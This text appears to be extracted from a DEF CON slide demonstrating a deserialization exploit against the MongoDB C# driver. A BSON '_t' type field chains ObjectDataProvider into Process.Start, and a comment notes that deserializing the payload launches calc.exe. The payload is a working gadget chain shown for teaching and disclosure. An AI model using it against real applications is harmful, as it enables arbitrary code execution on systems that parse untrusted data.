 An exploit for MongoDB® v2.18.0
Data choosing its type
const string payloadJson = @"{"“Member"":
{""_t"":""System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=31bf3856ad364e35"",
""ObjectInstance"":{""_t"":""System.Diagnostics.Process, System, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089"",
""StartInfo"":{""_t"":""System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089"", ""FileName"":""calc.exe""}},
""MethodName"":""Start""},""name"":""thing""}";
This type does matter!
BsonDocument parsedDoc = BsonDocument.Parse(payloadJson);
//this next line launches calc
Object deserializedThing = BsonSerializer.Deserialize<StorageObject>(parsedDoc);
DEFCON
DEF CON